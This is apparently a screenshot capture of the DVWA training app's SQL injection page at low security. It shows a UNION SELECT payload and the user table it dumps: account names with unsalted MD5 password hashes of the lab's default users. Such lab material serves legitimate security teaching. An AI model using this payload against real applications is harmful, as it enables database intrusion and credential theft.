 DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: 1' UNION SELECT user, password FROM users#
First name: admin
Surname: admin
ID: 1' UNION SELECT user, password FROM users#
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1' UNION SELECT user, password FROM users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1' UNION SELECT user, password FROM users#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1' UNION SELECT user, password FROM users#
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1' UNION SELECT user, password FROM users#
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: low
PHPIDS: disabled
View Source
View Help